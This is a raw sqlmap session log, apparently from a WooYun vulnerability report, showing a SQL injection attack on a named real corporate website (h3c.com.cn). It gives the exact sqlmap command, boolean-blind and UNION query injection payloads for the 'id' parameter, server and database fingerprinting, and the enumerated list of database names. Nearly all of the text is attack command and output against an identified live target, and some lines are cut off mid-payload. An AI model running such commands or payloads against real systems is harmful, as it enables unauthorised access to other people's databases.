 $  sqlmap -u http://www.h3c.com.cn/BizPortal/OnlineSurvey/ShowVedioImg.aspx?id=86354d9860ba40deacccfe0e36290e44 --dbs
sqlmap {1.0-dev-nongit-20141026}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
[*] starting at 13:31:31
[13:31:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:31:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=86354d9860ba40deacccfe0e36290e44' AND 8299=8299 AND 'ynrV'='ynrV
    Type: UNION query
    Title: Generic UNION query (NULL) - 22 columns
    Payload: id=-4846' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CH
(101)+CHAR(77)+CHAR(65)+CHAR(82)+CHAR(70)+CHAR(108)+CHAR(68)+CHAR(112)+CHAR(97)+CHAR(99)+CHAR(113)+CHAR(121)+CHAR(104
--
---
[13:31:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:31:32] [INFO] fetching database names
[13:31:33] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.h3c.com.cn:80/Aspx/WebCommon/SystemError.aspx'. Do you want to follow? [Y/n]
[13:34:14] [WARNING] the SQL query provided does not return any output
[13:34:14] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or swi
[13:34:14] [INFO] fetching number of databases
[13:34:14] [INFO] resumed: 9
[13:34:14] [INFO] resumed: CMS2007_Admin_DB
[13:34:14] [INFO] resumed: CMS2007_Portal_DB
[13:34:14] [INFO] resumed: CMS2007_Portal_DB_CN
[13:34:14] [INFO] resumed: COPYTS
[13:34:14] [INFO] resumed: distribution
[13:34:14] [INFO] resumed: master
[13:34:14] [INFO] resumed: model
[13:34:14] [INFO] resumed: msdb
[13:34:14] [INFO] resumed: tempdb
available databases [9]:
[*] CMS2007_Admin_DB
[*] CMS2007_Portal_DB
[*] CMS2007_Portal_DB_CN
[*] COPYTS
[*] distribution
[*] master
[*] model
[*] msdb
www.wooyun.org